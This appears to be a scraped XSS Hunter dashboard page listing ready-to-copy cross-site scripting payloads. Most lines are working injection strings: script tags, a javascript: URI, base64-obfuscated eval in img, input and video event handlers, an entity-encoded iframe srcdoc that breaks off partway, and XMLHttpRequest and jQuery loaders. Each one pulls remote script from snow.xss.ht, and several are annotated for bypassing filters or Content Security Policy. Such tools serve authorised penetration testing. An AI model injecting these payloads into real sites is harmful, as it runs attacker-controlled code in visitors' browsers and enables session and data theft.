 XSS HunterBETA Home Features Sign Up Contact/Abuse XSS Hunter Donate Logout
XSS Fires Collected Pages Payloads Settings
<script> Tag Payload - Basic XSS payload.
"><script src=https://snow.xss.ht></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://snow.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vc25vdy54c3MuaHQiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7 autofocus>
Copy Payload to Clipboard
<img> Tag Payload - Another basic payload for when <script> tags are explicitly filtered.
"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vc25vdy54c3MuaHQiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7 onerror=eval(atob(this.id))>
Copy Payload to Clipboard
<video><source> Tag Payload - HTML5 payload, only works in Firefox, Chrome and Opera
"><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vc25vdy54c3MuaHQiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7>
Copy Payload to Clipboard
<iframe srcdoc= Tag Payload - HTML5 payload, only works in Firefox, Chrome and Opera
"><iframe srcdoc="&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;&#118;&#97;&#114;&#32;&#97;&#61;&#112;&#97;&#114;&#101;&#110;&#116;&#46;&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;&#99;&#114;&#101;&#97;&#116;&#101;&#69;&#108;&#101;&#109;&#101;&#110;&#116;&#40;&#34;&#115;&#99;&#114;&#105;&#112;&#116;&#34;&#41;&#59;&
Copy Payload to Clipboard
XMLHTTPRequest Payload - For exploitation of web applications with Content Security Policies containing script-src but have unsafe-inline enabled.
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//snow.xss.ht");a.send();</script>
Copy Payload to Clipboard
$.getScript() Payload - Example payload for sites that include JQuery
<script>$.getScript("//snow.xss.ht")</script>
Copy Payload to Clipboard